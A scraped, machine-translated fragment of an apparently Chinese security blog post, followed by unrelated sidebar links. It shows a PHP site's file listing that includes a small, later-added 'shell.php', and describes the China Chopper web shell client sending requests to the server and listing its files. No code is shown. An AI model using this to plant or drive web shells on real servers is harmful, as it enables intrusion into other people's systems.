footer.php 2015-12-09 00:38:10 343 0777
header.php 2015-12-09 00:38:10 1995 0777
index.php 2015-12-09 00:38:10 4211 0777
list.php 2015-12-09 00:38:10 641 0777
message.php 2015-12-09 00:38:10 5009 0777
notice.php 2015-12-09 00:38:10 481 0777
page.php 2015-12-09 00:38:10 376 0777
search.php 2015-12-09 00:38:10 859 0777
show.php 2015-12-09 00:38:10 666 0777
validate.php 2015-12-09 00:38:10 545 0777
shell.php 2022-02-12 00:40:27 64 0666
[email protected]
The service side html Files and subdirectories under the directory
No.44 The client replies that the server has received
No.341 Closed the Chinese kitchen knife , Connection is broken
The above is a series of requests sent by Chinese kitchen knife to the server instead of us , For us , It displays the received reply from the server
边栏推荐
- Break the memory wall with CPU scheme? Learn from PayPal to expand the capacity of aoteng, and the volume of missed fraud transactions can be reduced to 1/30
- 别样肉客联手德克士在全国部分门店推出别样汉堡
- [written to the person who first published the paper] common problems in writing comprehensive scientific and Technological Papers
- Win11截图键无法使用怎么办?Win11截图键无法使用的解决方法
- Why does WordPress open so slowly?
- Gpt-3 is a peer review online when it has been submitted for its own research
- Lecture 3 of "prime mover x cloud native positive sounding, cost reduction and efficiency enhancement lecture" - kubernetes cluster utilization improvement practice
- 论文上岸攻略 | 如何快速入门学术论文写作
- 軟件測試之網站測試如何進行?測試小攻略走起!
- 数学分析_笔记_第10章:含参变量积分
猜你喜欢
How do test / development programmers get promoted? From nothing, from thin to thick
What about the collapse of win11 playing pubg? Solution to win11 Jedi survival crash

用CPU方案打破内存墙?学PayPal堆傲腾扩容量,漏查欺诈交易量可降至1/30
AI landing new question type RPA + AI =?

Digital chemical plant management system based on Virtual Simulation Technology
How to open win11 remote desktop connection? Five methods of win11 Remote Desktop Connection
機器人(自動化)課程的持續學習-2022-
![[on automation experience] the growth path of automated testing](/img/28/38d82cbdc7ed249d376fff264d1b5d.png)
[on automation experience] the growth path of automated testing
Network Security Learning - Information Collection


Win11远程桌面连接怎么打开?Win11远程桌面连接的五种方法
随机推荐
浙江大学周亚金:“又破又立”的顶尖安全学者,好奇心驱动的行动派
未婚夫捐5亿美元给女PI,让她不用申请项目,招150位科学家,安心做科研!
DFS和BFS概念及实践+acwing 842 排列数字(dfs) +acwing 844. 走迷宫(bfs)
SQL where multiple field filtering
The request request is encapsulated in uni app, which is easy to understand
SSM+JSP实现企业管理系统(OA管理系统源码+数据库+文档+PPT)
图灵诞辰110周年,智能机器预言成真了吗?
[OA] excel document generator: openpyxl module
计数排序基础思路
一图看懂!为什么学校教了你Coding但还是不会的原因...
测试/开发程序员怎么升职?从无到有,从薄变厚.......
案例大赏:英特尔携众多合作伙伴推动多领域AI产业创新发展
GPT-3当一作自己研究自己,已投稿,在线蹲一个同行评议
Mathematical analysis_ Notes_ Chapter 10: integral with parameters
Acl2022 | decomposed meta learning small sample named entity recognition
This "advanced" technology design 15 years ago makes CPU shine in AI reasoning
kivy教程之设置窗体大小和背景(教程含源码)
Why does WordPress open so slowly?
Hardware development notes (10): basic process of hardware development, making a USB to RS232 module (9): create ch340g/max232 package library sop-16 and associate principle primitive devices
軟件測試之網站測試如何進行?測試小攻略走起!